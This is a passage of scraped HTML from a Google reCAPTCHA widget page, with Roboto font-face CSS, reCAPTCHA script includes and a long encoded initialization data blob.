U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="89dNDHilZKaj0mIFShHiwg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="89dNDHilZKaj0mIFShHiwg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="89dNDHilZKaj0mIFShHiwg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wpbDnsK7wpXDksKAwrXCl0dINxzCjMOufcKmL0l3woJGwr/[base64]/HcKPw4XDoMK0woU5w4zDscOidsO/w5pwwow6Wz/DhcKhw7whXxFtwoJSBhjCqy7CgAfChBl3w7oNXsKWwqPDohpywot0OU/DlTrCl8KRJ1Fzw7MNVMKhwqMeRMKRw70SB13CsErDvBBYwrfDqMKow48Yw4d9DxXDrMOTw6DDoxM4wqzCuj/[base64]/CjsO2w57Cj8KIbz47w6Q2w5DCvMKgcsKqGMOBccKLMMKFM3YGwoEtVUUDFj7Ct3hlw5zDmTdVwq9eBSZ6Y8OAGMKEwoEVGcK8AQ8jwrsmb8O1w40PQsO1w5lyw5E0CAPDucO+w7JAIcKkw7pRecOJSx/Ct1XCqlXCmhrCjhDCqztrQsO9bcOow4UtORgcJMKkwrjCkzYrU8K5w6V0DcK9HcOFwp4Lwq09wqQ7w4fDt0TCgsOteMKCKsOmBi/DvMKrwqRdDVbDg35Yw51Uw4LDgmEBw6IIUVVOS1PClyAyL8KTJMK1w6hqQ8Otw6/CgMOIwrcTIwbChsK4w4rDncKOY8K4CwRKLmMTwpAZw7cJw49iwrzCoSXCvMKfw74GwqZ0PcOpKw3Cgx1MwrrCisOswo3CgSLCnUUQT8KnYMKMAcOJd8KROk/Cngc8Eys+XHbDjhtUwozCjsOkT8KDw6oAVcOsNsKpNsKNTlhdeyRPBi/DsHIvwpRpw6vDultqf8KJw5fDpcOBP8KMw4xBO3UXOcOtwrvChBrDgxrClMOmR2dRwqobwrJ3ecKMdC7ChsObw6DCgSXCs35kw4fDmEfDlSrCvCFRwr/DisOcwrkIw4ohecKGOnTCq8KOJMOVwo3DpzRGw5jDi8K3NBojcsOuPEw9b8OBTkPDosK5woDDmnRIGDogwp3CrMOvw7BgwovDkFrClyBKw4nCoBoVwrArRhMTQn3ClsK/w4vCp8Kbw4cyWDzCsQ1Nwr9XIsKzcMK1w4/CmCEwcgfCi3vDrlk/w58fw5vDqR16ek1ONsKXw6d6w6JTwoA1w4LDmhDCrRHCtsOJwpjDlxl+d8KQwqfDpyEVWsONw7jDgsK8w5nDiU3CmmNUTMOVV8KxYcKLw4XDnsKROTFAwozCusOJQEoGG8K5Ag/CjWgSwrRHfAp3bMOwb3XDu3XCp8OeIMOjcyPCpmUKSMKccsKUw6LCtmtsScOLwqXCsMKSw4/Dpg1vw5RGHcO9w7w8BkHDkx1jKT1zw5gHw44jV8O/HAJzcMKafVDDv1ZmVcOIw6ccw7/Ch8O1XsK8w5jDtsKEwp0QNxHCmsK/woDCqlHCjG0dw5YWw7hEw4rDpVzCkcOPBcKdw5cZMcKZS8KOwo13FMObwrNzw4bDpMKRw5jCrwLCinJbXcOKw4sRJTXCvMK3IMO0WcOiD3UlGWfCg8OOSRAGSsOvZcOQw69xK2/[base64]/DtVZHNsK/dcKJw5vCqcOnw4jDvMKzG8KewrTCth7DolnDrztjwoFnw4h7wodIPMKuw4vDjMKWIcKlwoDCigjDoMO1c8KBwrLCvMOqw4LCqsOFw78EwrJxwoJ/GyzDgS7DpEVWSMOPQsObacKlw6/DsjxOw4gKSDTChzIRw6k1KjzDqsKswqzDhcKywr/DswNnw6fCl8OyKsOlw7llw4AwHMKWw5BcGsKnwq7DtnLCq8K4w6nCmjcyNsK5wpZuFBLDpsK/J27DoMOrPnV/VSTDo27CnmFCw4EvcsKsesOHw5TCt8KiLVrDksO/wqHDvsOgw5dIw7dzfMK1wr/CvsKlw6rDs2bCn8KNDyx7a3PDtMOewpAJLwE+wr7DlEtSR8KGw5A8a8KCeWTCnRzCmGDDsW8YJSHDicOQwpJ0PcOiIjjCicKsM1h0wqjDlMKtwoPDqHvDjVxCw6EDUcKFFsOnYQA8wrjCgw3DosObAF/DhEZlwpDDlsKdwqUzIsOPV1bCu8Klb1bCnFEyR8OcLsK1wpzDucK2RMK4HMOgIUNuwp3CusKawrnDt8KoHArDi8OQw6lYK8K/[base64]/TcK2PS5IL0J1G8O+ScO8w7RSw4/Du8KQwp/CusKEw7XCs15/Zz8bMQBAVSNtw7/CocKAN8OvfhLCmTjDrMO3wrHDlhjDnMKtwqFUEj/Dji0ywr9SesKlw60Cwro6FkTDlMKGB8Obw7FdUxARw5HCsMOCIA/CkMOQw7HDm0rDhMKABHE7wphkw6w4ZMOqwoZ7RgLDnhBzwqoZScO2JkfCn2zDty7CiwIZBMKoMcOQLMOrH8KHNsO1w5ZQBXV+ZiTCtcOPOzLDlMKGw7HDhj/Cu8Ohw4lwTC/Dlk7Cggx4wqUuJ8KRX8OPw6Jie3dCSsOMwoojOcKaUjXDuQvDnB4OETkZZMKaw74jYcK7wogUwoUww7rDtUpdw5wJQw7DjsOrLMOfDBzDuR5EHAzDl27CnsO4b8OWbBoaZijDnsOPw5bCtwTDhzkswr/CmCDCi8KVw6PDu8OESMOxw7fDqsOgblI2M8KZw6rDo09cw7PDpl3DgcKUBnXDm1tsR0E7wpjCrm/[base64]/[base64]/Ck8K9wrDDmMK3EU3Cg8OkesKwwoBDwrTDksOEwpXCuMOeYTfCgkHCqsKmw645wrfCscK0NWsgJkhiwrjCiGdGbQ7ChUhowojDtsKIw7QYDcOyw4BewqQHwpsAUhPCj8K0wql/dMKFwqgrQ8Kew6J6wpXChClQFMKDwqvCqsOzw5gcwp/DpQXDnFc5FDYXc1PDu8Kbw68eRGUBwqnDi8K+w6zDvW3Ch8KhA3R7w6fCgXkJAsOrwpbDpMOGe8OgBcOowq7DgntfNlzDjRPDjcOSwr/DskbCjsOtBz/[base64]/[base64]/[base64]/wrLCmU0rAMObQMODUnZhK8Oyw4E3wqrCtjJIw69pwrRLwqDCsTZ7BUxaM8KDw4LDtRnCncKxw4DCm2vChWXDnlkyw67DkjJxwqHDlhMrRMOfPGIKGMK7BsKOKQTDm8OLF8KMwrrCjMKeHT4VwrFKTydrw6Z3w4/CpcOhw7nDhA3DisKUw6sLVMOQFB3CscOCSXk7wpLCjFvCqMKdL8KARnlzOTXDlsOPw47Dv0rChSfDscOswpsCNMOOwq/[base64]/[base64]/DqF5eI8Oye8KswrIfHMOww6XCl8KeFcOCDHRwNDsFRsKqN8KNwqNdFE3CrcOYwogAJX8Mw6wWcTfDk0jCjHpmw43DusK/TxjCrQNyAMOnPcKMw67DlBoRw7llw7vCnhVeBsKiwqfCrcOVw4zDmMKawrF9D8K+wqUew6/[base64]/Cl8KdHMOMwo7DhSLCrMKSwpAIecKgGFJtwrnCj8O9w4nCnA3DgGAMwqHDu0kQw5VEw6XDgsK+NBTCvsOOw71Qw53Cp0ocQTrCpGvDq8KPw6nCo8K2FsK4wqdoXsOtwrHCvMOuV0jDqnXCqTFkw5HDuFHCicKbOWpKAWHDksOaGcKDISTClDHDu8OKwpESw7jCni/DhDVRw6vDjz/CpmzDjsOUW8KowobDmR00HW/[base64]/DsRUDwrjDrMONB09WAMKywpwWSsK2w6LDvU4bNDIscsOWMcKbwpvDjMKTw5cCw57DqjPDi8Kkwr8Iw5VBw4wCcm/DrFgjw4fCrErDoMKJTcKiw5s4wo/CvcK8aMO8QMKrwoJjWVDCshp4CMKfeMOiNcKvwpgRFkbCvcO9bcKYwoTDosODwptwAClGw7jDkMKvI8O2wpcBN13DmCzCgMOHGcOeJGYtw6vDnsO1w4MiaMKCwpRaHcK2w6hrGcO7w5xfW8OCOChpwqAYw6jCv8KOwo7CtMKNUcO/wqHCoUh9w5nCi3XCn8K2XMK0M8OpwpIDTMKcD8KKw68EesOuwq7Dp8K5GEIGw48jFMOywpIaw4pYwqvCjAfCl17DusKJwoXCgcOUwqTCoj3DicKnw5nCvMK0cMO6BDUEGn00FlDDpgc/w5/CviHClcKSfFIFfsORQxLDvBjCi0XDtcOaLsKkYhvDrMOvbjfCn8O5OMOnNkHCrVTCuRrDjC87UMKpwrQnw5bCssKSwpjCiXPCjRFxDlkOMGZ9DMK2B0Eiw5fDkMK5UDo5B8KrJAJ3w7bDtcOSwqE2w7rDpFzCq3/CvcOXQVPDilN6MGBdek8tw7xXw6LCtk3DusOJw7XCpww/wrjCuBwBw7DCmHY4DiXDq0XCu8KzwqYnw4jCs8K6w7/DmsK6wrB/QQ5KJsK1JScqw5PCnMKVLcOZGsKPOMKpw4DDuCEpIMK9asOqwrE7w5/[base64]/TcOHw5B1O1JWbyDClMOkCBDCqD3DrGLDpg7Co1FJEMKiXCYrwp/Dj8Kgw4dBwp1yGMKhbA3CoH3Cn8K6w7l+ZVrDnMOawqo4bMObwqnDkcKGdcO0wq7CnglrwpfDilheFMO0wo3DhMKFFMK9F8O+w4otUMKFw5R9ecO5wrzDjh7CssKAKFPCm8K2X8OlFMOZw5XDt8O4byPDhsOIwp7CrsOERMK9wrHCvMOzw7R2w5YfNRIUw6ltZH0McA/DgVPDgsObWcK3e8ODw4k3JsO7CMK6wp0Mwr/CsMK7w6vDiS7DhsOkWMKGSR1mbRfDlMOwPsOnwr7Dj8KWwrNew4jDlShmGFLCkwQ2ZXxTMwgTwqpkEMO6wpZzAQPClU7DmsODwo9IwrpHEMKyHlbDgwcqcMKaWDMIw4nCpcOsScKQVCQCw51KJEnDlsO1WgrDvCRswq/Du8KHw5AGwoDDisOCAsKkS3jDnzLCmcO7w4jCqSA2wobDjsODwqfDnzU6woEPw7kxYcOiYsK3woLCpDRSw64Mw6rDsA8Sw5vDmMKgCHPDksOwfsKcAzIMfF7CvnNMwoTDk8OaC8OJwqjCgMO/CCIiwoBzwqElLcOIPcK1Qwc6FMKCSGUIw7c1IMOcw4jCuFQbdsKPe8OJMsKqw6EewoggwojDh8O9w7vCiyUQQjXCsMK5wpoew7sxKAbDkgfCs8OUCwjDlcKSwpHCrsKbw5zDhDg2dTIzw4hXwrLDscK/wqFQDMOmwqTCmwZpwqrDjkLCshXCjsK9wpMNwpE4R1B1w7VaAsKRwo80envCrjXCn2Zlw4Njwod9MmTDuBzDvsK9woNkMcO0wr7CusO9V3hZw5xNQxp4w7QPPsKAw5BhwocgwpwSUsKYBsKFwpJAUjZvIFfDt2FeAzXCq8KVBcKHYsO6J8KfWHZPw4JAbhvDvC/DksOvwoHClcObwotBYWXDlsOZdU3ClQUbC3prZcKiBsK+I8Kow4zCkWXDqMOjwoTCoR0dGHlkwr3Dr8OPIMKzPMOgwocfwo7DksKDdsKAwpcfwqXDulAkJCxaw5XDiwp2M8ONw68dw4HDs8O+ZBB9IMK0GzDCo0TCrcK3K8Kafj/ChMOLwqPCjArDrcKdeDR5w5AqHkTDhltbw6V1B8KTw5U/K8OiABrCuSAbwq8gw7vCmGpQwo8NLsO5YgrCnQHCjm4KPGd6woJEw4HCuU5kwoRtw7lEWDfCjMO4Q8OMw5XCsn0rISNCEhTDisOYwqvDgsK4wrYJZMO/[base64]/ClMOOw68mOihJLijDncKyw5vCgG5hw7hrw5AgWBTCt8OBw5rCq8KRwoFla8KNwobDuyjDnMKlHm0vwpLDizElP8OKw4Arw5MEWcKLSQ9peWpkwoNDwrPCrBkSw7XCl8KRUEzDhcKhwoXDh8Ocwp/Ct8K2wotzwoJQw7jDv3RUwqfDnQNZw4LCisKrwpBmwprChB44w6zDiTvClMKXwogNw6MuYsOfLQVbwprDiDPCoWrDv0fDpEvCq8KcN2BYwqtaw57DnkbCtsOmw59RwolnMcK8wqDDvMKew7TChDx3w5/[base64]/CocOBwq8nPMKXwq11VFUYwqIEw79eUMO5w5bDr1HDmcOmw4DDisKQSlRIwqNAwqbCssOww74qLcKBQHzDq8OJw6TCmsOOwozCkwPCgwbCvMKBw4vDqcOBwqAPwqtAHMOowpgOw5NzRMOEwo0bUMKLwphYZMKEw7dRw6ZqwpDCvwXDtA/Do2XCrcK9GsKaw4l2wp/DvcOgKcOvBTlUEMK2RDV8csOiC8K1S8O8bcOTwpzDtU/DqcKJw5TCny/DpyZHSBbCoBA+w4RCw5M/wqLCrwzDmh3Do8K3DsOLwqhAwozDm8KXw77Dp0tqbsOoP8KDwrTCksKvOzlCdlrCk1oWwo/DoFlfwqPCoXTCtQpzw6cwVknCt8OEw4dzw73DqxR+OsObEcKSKMK5bDB2EsKlaMODw4pueB3Dj37DicKoRXUYPypgwrs3L8K2w4Nlw6fCr2dYw6zDkA/DqcOTw4zDuiLDkhLDi0NewoDDsx4HaMO3OXfCpj3DjcKEw7RqUQ0Pw64zPMKSV8KbJTlWH0LDhyfDnMKXW8ORAMOUSyzCtcKdS8OmRk3CvTDCm8K0CcOcwrHDrzhUfhgxwq/DrcKPw6DDk8Oiw5nCt8KDZy1Uw6XDp3/[base64]/Cp8O6GV16Bwx+L3hcwp7Dl10GUMOrwpglwqlgOcKBNsKVPsONw5DDicKgbcObwqnCuMKyw44Jw4cxw4g7VsK1QgVvw7zDoMOywrfCk8Okw5jDpG/CjWLDg8OtwpllwpTCm8KRV8O5wo1HYMKAw7HCrBJlC8Kqwqdxw6xawpLCoMKnwptRSMKpfsKDwpHCiiLCqXDDmVRcRjkMEnfDnsK8HcOoQU5QNULDoClmEg1Ow6YfX0jDsDBUIlvCsRFvw4JpwphIZsOTYcOEw5DDgcO/[base64]/CiMOUwpTCg2nDqkJWwr7DlMO/AhV0WQrDrWNewrbCnsK0woXDlGzCvcKWwpN0w6jCtMOww4ZVQMKZwqTChx3CjRTDkFcnUhbCl3Nhaig5w6B4c8OueRAHYhDDjcOAw5tWw7Zbw4rDpQjDo07Dl8KTwqvCm8KMwogYLsOzZcO9MVR+EsKiw5fCujhIb0/[base64]/CpMKBd2bDssKAwrnDuMKJfj7Dp0x/wrBJPsO/wr/CgAcYw5YnVMOKSVYcXk9awoLDtWgNN8KUTcKFBzM4cU4WB8Oow63Dn8KdV8KIejd3LCLCgCo7WgvCgcKlwpDCnx/Dvl/[base64]/DpWcEw6vCosKiw6ZXwp1GDsOKw4jCr8KCFsOREMKUwoLCuMK8w4t1w7HCv8Kjw5NZVcK4OsO/[base64]/[base64]/w7ctw54Dwo7CmMODCsK3LsK9KhLCtcOyfcOmSSlTwovDpcOgw7/DocKGw5PDgsKqw4Fiwr3CgMOjacOBOMOYw61KwrEXwo41M3HCvMOkbcOyw5g8w7twwoItO3Zyw7ZpwrBYM8OSWWhcwpvCqMKsw7LDusOmMBrDonbDsjnDjgDCpMOQGMOObQTDlMOYJ8Kkw7N9Nz/Dsl3DujfDthMDwoLCmRs4w6TCgsKuwq52wqRean/DksKJw58MJ20kW8K5wrPDnsKuF8OLWMKdwo46HsO9w6bDmsKOLDVZw4nCkiNhNz1Iw7/Dm8OpFMOqaz3ChFE3wpJ6KH7ClMO9w5NSZD9BAcOiwr87Q8KmLsKuwqRuwoJ7ZgDCjkkFwrvCpcKqKW8gw74Jw7UwTcKdw5jClGjDrMO9QcO+wonDtwMpNkLClcK1wpbDuH/CiFoGw6YWHivCncKcwqMaYsKtNMKDMQRow6fDmQcbw4x5JlLDtsODGnBrwrVOw43Cp8Oyw6Aowp3Cs8Osc8Kkw74oYVh5Dx12NsOfMcODw58ewokmw7pAIsOTZDFyJhA0w6LDnB3DnMOhBg8pSEk/w4XDsEdhOkZlFz/[base64]/CgWoTSn0Dw7gYw4PCsEB7w5AvwpQqw67CkMKpfsKGSsK6wonCnsK/w53CuHw8wqvClsOTZF8aK8K9eyLDhTjDlhbDmcKNeMKJw7XDu8OKXWnCrMKJw40DEMOPw6jDt1rCrcO0ZFjCiFnCtB7CqWfClcOhwqtJw5LCnWnCkVlGwqddw7VVK8KefsOrw5hJwos0wpzCqlXDj08Uw4DDuT7DiVXDki0xwr/DsMK6wqBkVRnCoibCo8OGw5Y2w5TDvcOOwozCsm7CmsOnwo7DhMOUw7QWKB7ChnDDol8rHl7Du3Qqw4kkw6bChWDCsnLCs8KywpfChCw3wpLCksKXwoozbsOswrVSGx/[base64]/CiCxtFcK1XMKqwpdxw5Q9NMO7ThsrIWDChyDDsMO2wpTDpHwHw5PCtnrDvcK3BlDCkcOHKsOkwo8eDVjCoX4kaHLDmMKjT8OSwoYowrFTdwthw53Ck8K4AMKfwqpkwozCjMKUXsO6WgxzwqhmQMK/[base64]/X8KMwrkhXsOYbMOTwr3CpMOlw5/DmgtuEsOUbcOueEnDvH9XwoUawqgCQ8O/wrrCjC/CgFleb8KFSsKlwqw1FjYfAS8XXcKBwqLCnSfDj8KmwozCgiAmBiwoZS99w6QLw53DjW4ow5TDphfCs27DqcOBHMKkFMKKw71/SArDvMKFEH7Dn8OYwqzDshHDnl8XwozCrSkUw4XDmxrDk8KUw5dIworDq8Ozw4hAwr03wqVWw6IkKMKoKMO4EWfDhMKSAnUPZ8Kvw6A8w4/DgE3DtDQow73CrMORwpQ6XsKNdSbCrsORLsOiCwzCnAfDocKRCzBdJTbDg8KHc0/CncODwq/DkgrCnzbDgMKHw6hPKiQ8D8OEaWFpw5kmw48zVMKIwqBNV3jDv8Ovw5HDs8OCcsObwpptfxzCk1fCksKdT8Ouw5LDnMKjwrDCvMK5w6jDrGRmw4knQkTDgD5DenTDoAvCsMKmw7TDgEIOwrpSw60BwpIfR8OWUsO/En7Dk8KuwrI9DyZeOcOhIDp8R8OUw5occsOWHsKGbsOjKVrDojpzN8KOwrNEwo3Dt8OuwqXDncOSQBkxwqRlb8O3wp3Dk8K+IcKiKsKUw6VDw6lHwoDDnHXCnMKrHkYdKyTDq0jDj2U4TiNOckLCkR/DuXLCjsKGVBBYa8K9wqjCuGLDqC7CuMK1wpXChcObwrRrw65tJ1rDu0fCvRzDgxfDvy3DmsORJMKeb8KRw7jDlGprEWbDucKJwptow6oGXSnCrkEMBwQQw4lHHEBNw5Rkw7LCk8OQwopcesK2wqtbFBhQfE/Dn8KDMsOWY8OjQz5mwoNEeMKbfDphwqYpwpUHwrHDocKHwpssbVzDgcKGw7fCigh8Mg5Xf8KEZlfDj8KDwpl4f8KJfhwyFcO4YcODwo0kIXE0V8O1W0LDqkDCpMKfw5jCm8ObI8Otwr4gwqTDp8KfCjrDrMO1VsO+AxpeS8KiE2vCj0JDwqnDoC/DpErCkybDvBLCqUgcwonCsxXDiMObGSRVBsKywoRJw5J6w4XDkjdmw7N9DcKNRHLClcKaLcKjXnDDtGzDvQlfOxksX8OyEsOPwos8w4hZRMO8wrrDrDAxGmvCoMKjwo8Lf8OuGUHCqcOOwpTDjMORwoFPwqggGGFaVUDCrA/[base64]/[base64]/NMKxQAnCs8K4T8OLHA/CtiA2w6HClcO3w6bCmcOWw4oHcMKdOXvDncObw5kHw5PDsQ3DhMOJacOTAcOgAMKUU3MNwo9uL8KaHWvCjcOoRhDCiHvDrTY5ZcOkw5YDw4BIwpFYwopkwqNowoFFakh7wrNzw6MSThXDlMOZBsKmX8KXH8KUcsOcb0TDuSwgw7xzei/CvcO4LXMmb8KAew7CgsO6a8KVwrXDgsO1WjXClsKSBA7DnsKRw4jCmsK1wo08VsODwqMuBljDmjLCrRrCr8KUTsOvEcOhbBdCw77DqVB4wq/Cr3NKWMKWwpE0Jnt3woDDksOnXsK/[base64]/PV/CvXkDDH3CnRZLb2pATsOlw60NW8KCccKfYcOIw40qY8K7woZta8KgW8OceQMzwpDCt8KxVcKmWB1PU8KxQ8OewqrChhMUYAlqw6h+wofCkMK2w5M/[base64]/DjMKCwrDDgcKhw7ZxwqfCpmJ9GsOqw69ZwoJNw6Ryw5PCj8K6NMKHwovDtMO+X2RrEB/Dl10UOsKqwohSbzQaIl3DukbCqcK0w6IHG8Kkw5k6T8Olw57DscKlWsKPwrh2w5p/wrbCrlfCkSXDjMKpJsK9d8KIwqnDt2MBYHc/[base64]/CpgU9w6TClcKDacKLw6Ijw53DvsObHyV0bsOOw4TCqcO7YRF0fsKzwohlwpzDgmnCosOKwo1aScKjZsO7EcKHw6zCssK/ekhUwo4cwrMew5/CpFLCgMOBMsK8w7nDmwguwoNHwrNLwr1cwpzDpHzDh1bDpXd3w4DCgcOXwpvDuWHCrcK/w5XCuk3CmVjCmHrDl8OjbRXDojbDr8KzwpfCi8O+bcKORcO8U8O/[base64]/R8OHw6bDm2NNazTCggZeHEouE07DlHjDkhDCtQXCvsOkW8OLUMKQAMKkPMORX2IIAC15eMKYB3wfw5TCoMOlZMKmwrpzw7Qcw4DDh8OtwoobwpLDpUXCrcO+M8K/wqF9Pi8MPzzCiycBGiPDowfCp0UdwoUKwp/CmTsPVMKpKMOsecKWw5vDlUpWPmnCqMOxwrEaw7klwpfCosOYwrlgW1oGEMKmK8OTwp8dw7BmwrdXQsKOwoMXw4VwwphUw73DhcKJeMODUixAw7rChcK0CsOAARjDssOaw4vDrMOuwrQJVMKGw4nCsyHDhsKSw57Do8O2BcOywrnCsMOAMsOzwrvDtcOTS8OYwph/EsKwwrTCkMOqYMO5BMO1HjbDlHsVw6Muw63CtsKkKMKMw7LDvGtNwqbCnMKOwpJMQxjCvsOJf8KYwqXCvWvCkyIiwr0Ow7Mdw7dDfQTChllXwoXDq8KhS8KYFEzCjsKrwoMZwq/[base64]/DpcOwSH0/[base64]/Cly7DlTvCrMOlwqhfDkvDgTHCgmctwqF5w4hMw5lyb21gw60zMcOew5hdwrJ0QVzCn8Kfw6/DrsOVwpkxVCnDmRQFO8OvS8O2w5dQwq/CoMOALcORw5LCtmHDmQbDv1HChEnDvcK8CXnDmEk3PnrCu8OuwpDDpsKTwo3CtcOxwqPDnDNpZixPwqjDrTVkTVI+GFwrfsOzwq/Chz0HwqrDjRFhwoN/ZMK/[base64]/CtcKpXMKVFj8mwq8FwpJFw4MVwqrDkcKGQA7CmsOQeH/CqWvDiC7DsMKCwqXCpsO5T8Owf8OZw4E/PsOxJ8KCw6MGYkDDgU/Ds8Oaw43DpnYSJ8Kpw6wEZ2cQGwQuw7XDqG/CpWxxNnHDgWfCrMKiw6PDmsOOw6HCkWdKwoTDkgHDpMOmw5zDhWBEw7VeEcO5w4/CtlgZwp3DpsKqwoJ9wqHDjF3DmnTCp0HCtMOAwp/DpArDlsKofcOVAgfDjMOjX8KZNnxcbMOmIsOpwovDlMOqUMKow7bCksO4X8OlwrpLw6LCjcOPwrA9HUjCtsOUw7MEWMOidVXDt8OZDlvCtUkbKsKpOkjCqjUOJsKnHMOETsOwV21lAhoIw4TCjnkkwppOKsO/wpfDjsOKw7kZwq98wr3CuMKeP8Kcw7E2SAbCvsOZGMO0wq1Iw45Hw4DDgcOAwqc3woXDhMKGw593w5XDicKxwo/[base64]/ClMKqY2EBwqhYc8OKw47CiAbDuxkgwoQUAsO3RcKDfyDCuT7DpcOlwpzClcK2fRgrVXNQw69Aw6E5w7DDlcOaI0bCvsKHw6lEAzx+w5xTw4bCm8O0w50yBsOOwqXDmz3Cgy1EIcK3wpVjAcKASU/[base64]/[base64]/w6QZNsO+Bg45w7ECL8Ksb8OXQgPCpEpgTMOyBzfCqzFuI8OaLsOFwpFVCMOcV8OjSMOhw6kraiI7RgLCkmDCoDHCr31jEXPDqsKqw6/DosOZJx3CtR/[base64]/CqMOLRSxZGDPDscOdw5RkADwmw5ILwqbDhsKDQ8O+w6MVw5TDiEPDrMKmwpLDusKiWcOoWcOxw6DCmsKhQsKFScKAwpLDrgbCtmnCq0R2OQnDp8KCwr/DiG7DrcOfwpxGwrDCnHEAw4bDnywyf8K3X0rDsmLDszPDjHzCt8O1w6xkYcKaesOAMcOyPcOJwqfCvMKbwpZmw4t6w7hKe0/Dv2LDusKnY8OSw4cpw6bDiVvDjMOhDlZqGMOKCsOvIyjDssKcBj4NacOgwoJ9TxbDjk8UwrcGK8OtZ3wpwpzDiHvClMKmwoRGSMKKwq3CuHNRw4VSdMOXJDDCph/Dom8DRRbClMOtwqDDoRBYOGkMZMOUwrEjwrYfw5/Dhk8kexLCjAPCq8KpRSvDmcO+wrUrw5olwosxwoludcK3U3ZzXMOjwpLCs0YAw4vCvsOrwqNMYMKSAMOnw7UIw6fCpAXCnsKKw7/CosOcw5VZw4TDq8KXQzJ8w7HCqcK8w7gzecOSZDszw6EjZmbDi8KRw4gZA8K5bQ15wqTCgVlmVlVWPsOdwoLDtVNsw6MPRcKjA8O0wqPDjWXCpnXChsO9csOJVTvCk8KvwqzCqGc/wotdw4c0BMKIwrcHehbCgUgOSB9jVsKZwpXCqSlmfEQOwoXCisKPScO2w57DomXDp2vCi8OIwoIsbBl5w4kLOsKuaMOcw7rCrHoafsKUwr9kbMKiwoHDnwzDjCzCuXI8X8OIw4wqwrdRwpN/[base64]/CmRt2w6HDqMKYAzZXfsONR8Onw6PDgBPDmcKPwrrCj8OBRcKvXcKmU8O6w6nDtRbDojNHw4jCp1xAfjtOwpAadGEew7fClETDgcO/PcO3T8KPQMOJwrDDiMO+e8OxwqDCosOkZsOzw5LDp8KFJWXDlCvDunLDmi14Mikswo3DhQHCkcOlw4PCicOKwoBvLsKNwp9qMyVcw7NVw6VNwrbDsx4MwqDCuTwjPMO3wr3CgsKYZVLCpcOwDMOFBMK/FAw7KE/CmsKpE8Kow59fwqHCtiYNwqgdw5/ChcK4ZTJNZB0vwpHDkS3ClE3CsXnDgsO3WcKVwr3DsQrDssK9RVbDvURvwowXQ8K+wr/DscOkEMOwwo3CjcKVI1vCuUnCkCvCulXDsiENw4JGZcKnWsKpw7QBIsKxwrPCpMO9w747KA/[base64]/CiMKaR8KBUMOfHMKmRHVkVB/Dp2jDmMObYsKGJMOtwq/Cn0nCkcONbgYVEmbCu8KncSIPPUwwGMKNwoPDtTTCqR3DqTs1woUAwofDhQ/CqBZBWcOXw43DvgHDnMK8MRXCtzNxwrvDpsOFw5ZvwpkQBsK8w5LCjcOhPGJTbirCgyILwokAwpRALMKIw4PDr8KKw4AGw6BwaScCaVXCssKxZzzDm8OhecK2XTHCp8K/w4DDrMOIG8KfwoIYbTYbwo3DiMOCURfCj8Okw5rDicOQwoEQdcKiOlw3D1FxAMOiLsK